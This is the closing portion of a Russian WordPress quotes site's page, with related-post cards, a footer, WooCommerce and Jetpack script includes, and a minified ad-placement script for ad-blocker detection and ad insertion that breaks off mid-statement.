  <div class="m_box c_interest">
    <div class="m_inb">
      <div class="c_interest-head">
        Это интересно
      </div>
      <div class="c_interest-cat">
        ﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Ивар Бескостный Цитаты"> <span class="c_start-item__cat">Цитаты</span>
          <header itemprop="name">
            <a itemprop="url" href="/citaty/ivar-beskostnyj-citaty/" class="c_start-item__link"><span itemprop="headline">Ивар Бескостный Цитаты</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-17"></time>
          <meta itemprop="description" content="Викинги (Vikings) — Думаешь, я хочу быть старым дураком вроде тебя? — Судя по твоему поведению, состариться тебе не дано. Викинги (Vikings) — Луна — это...">
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Очень Страшное Кино Цитаты"> <span class="c_start-item__cat">Цитаты</span>
          <header itemprop="name">
            <a itemprop="url" href="/citaty/ochen-strashnoe-kino-citaty/" class="c_start-item__link"><span itemprop="headline">Очень Страшное Кино Цитаты</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-16"></time>
          <meta itemprop="description" content="- Алло? - Хочешь поразвлечься? Кто это? - Скажи, как тебя зовут - я скажу, кто я. - Не стоит. - Что это за звук? - Я думала, ты не услышишь. Я пёрнула. -...">
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Ионыч Цитатная Характеристика"> <span class="c_start-item__cat">Цитаты</span>
          <header itemprop="name">
            <a itemprop="url" href="/citaty/ionych-citatnaja-harakteristika/" class="c_start-item__link"><span itemprop="headline">Ионыч Цитатная Характеристика</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-17"></time>
          <meta itemprop="description" content="Положительные черты Рассказ &laquo;Ионыч&raquo;, относящийся к позднему периоду творчества Антона Павловича Чехова, наполнен драматизмом, глубокой грустью и...">
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Пигмалион Цитаты"> <span class="c_start-item__cat">Цитаты</span>
          <header itemprop="name">
            <a itemprop="url" href="/citaty/pigmalion-citaty/" class="c_start-item__link"><span itemprop="headline">Пигмалион Цитаты</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-16"></time>
          <meta itemprop="description" content="Шоу Джордж Бернард (Shaw G. B.) (1856 - 1950) Цитаты - лист 1 (2) Цитаты из пьесы Бернарда Шоу Пигмалион , 1913 Перевод с английского: Е. Калашниковой...">
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>
      </div>
    </div>
  </div>
  <footer itemscope itemtype="http://schema.org/WPFooter" class="m_box footer">
    <div class="m_inb">
      <div class="h_logo f_logo">
        Just-Moment
      </div>
      <div class="f_info">
        <div class="f_copy">
          &copy; 2025 | <a href="https://xn--c1aolkc.xn--p1ai/">1win</a>
        </div>
      </div>
    </div>
  </footer>
  <script type="text/javascript">
                (function () {
                        var c = document.body.className;
                        c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
                        document.body.className = c;
                })()
  </script>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css' media='all'>
  <script src='/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script> 
  <script type='text/javascript' id='wc-add-to-cart-js-extra'>


  /* <![CDATA[ */
  var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/just-moment.ru\/stihi\/volter-stihi-o-ljubvi-podborka-stihotvorenij\/","is_cart":"","cart_redirect_after_add":"no"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script> 
  <script type='text/javascript' id='woocommerce-js-extra'>


  /* <![CDATA[ */
  var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script> 
  <script type='text/javascript' id='wc-cart-fragments-js-extra'>


  /* <![CDATA[ */
  var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0a54161a3924f27cfe1ae2813c5552a0","fragment_name":"wc_fragments_0a54161a3924f27cfe1ae2813c5552a0","request_timeout":"5000"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script> 
  <script id='wc-cart-fragments-js-after'>


                jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
                        var jetpackLazyImagesLoadEvent;
                        try {
                                jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
                                        bubbles: true,
                                        cancelable: true
                                } );
                        } catch ( e ) {
                                jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
                                jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
                        }
                        jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
                } );
        
  </script> 
  <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script> 
  <script src='/wp-includes/js/jquery/ui/effect.min.js' id='jquery-effects-core-js'></script> 
  <script src='/wp-includes/js/jquery/ui/effect-blind.min.js' id='jquery-effects-blind-js'></script> 
  <script type='text/javascript' id='wstbLayout-js-extra'>


  /* <![CDATA[ */
  var stbUserOptions = {"mode":"css","cssOptions":{"roundedCorners":true,"mbottom":10,"imgHide":"https:\/\/just-moment.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-dark\/minus.png","imgShow":"https:\/\/just-moment.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-dark\/plus.png","strHide":"\u0421\u043a\u0440\u044b\u0442\u044c","strShow":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c"}};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/wp-special-textboxes/js/wstb.min.js' id='wstbLayout-js'></script> 
  <script src='/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script> 
  <script type='text/javascript' id='toc-front-js-extra'>


  /* <![CDATA[ */
  var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script> 
  <script type='text/javascript'>


        _stq = window._stq || [];
        _stq.push([ 'view', {v:'ext',j:'1:9.0.4',blog:'184465041',post:'62972',tz:'3',srv:'just-moment.ru'} ]);
        _stq.push([ 'clickTrackerInit', '184465041', '62972' ]);
  </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var 